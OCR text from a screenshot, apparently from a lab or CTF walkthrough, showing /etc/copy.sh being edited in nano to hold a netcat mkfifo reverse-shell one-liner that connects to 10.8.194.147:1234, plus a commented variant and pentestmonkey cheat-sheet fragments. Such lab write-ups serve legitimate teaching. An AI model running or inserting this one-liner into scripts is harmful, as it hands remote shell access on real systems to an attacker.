 File Actions Edit View Help
nano /etc/copy.sh
Unable to create directory
GNU nano 2.5.3 File: /etc/copy.sh Modified
#rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.0.190 5554 >/tmp$
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.8.194.147 1234 >/tmp/f
Change the content of the file:
https://pentestmonkey.net/cheat
Netcat
Netcat is rarely
support the -e
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line